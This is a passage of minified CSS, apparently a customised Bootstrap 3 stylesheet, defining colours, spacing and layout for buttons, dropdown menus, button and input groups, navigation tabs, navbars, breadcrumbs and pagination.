.badge{color:#77AB3A;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info:focus,.btn-info.focus{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:hover{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:rgb(37.9081218274,153.9299492386,188.3918781726);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:hover{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:rgb(153.0438297872,63.3008510638,35.2561702128);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning .badge{color:#D36340;background-color:#fff;}.btn-danger{color:#fff;background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:hover{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:rgb(130.3038461538,34.6217948718,16.9961538462);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger .badge{color:#CF371B;background-color:#fff;}.btn-link{color:#1f2898;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.4;color:rgb(67.6216216216,63.8648648649,75.1351351351);white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:rgb(55.2162162162,52.1486486486,61.3513513514);background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#230f5a;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:13px;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group.btn-group-lg > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle=buttons] > .btn input[type=radio],[data-toggle=buttons] > .btn input[type=checkbox],[data-toggle=buttons] > .btn-group > .btn input[type=radio],[data-toggle=buttons] > .btn-group > .btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:normal;line-height:1;color:rgb(92.4324324324,87.2972972973,102.7027027027);text-align:center;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:13px;border-radius:3px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:6px;}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.nav > li.disabled > a{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#1f2898;}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.4;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#230f5a;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:768px){.navbar{border-radius:4px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse{-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:22px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}.navbar-form{margin-top:7px;margin-bottom:7px;}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:7px;margin-bottom:7px;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:14px;margin-bottom:14px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:rgb(93.5,93.5,93.5);background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:rgb(231.425,231.425,231.425);color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-brand{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgb(16.15,16.15,16.15);}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:rgb(8.5,8.5,8.5);color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.4;text-decoration:none;color:#1f2898;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > 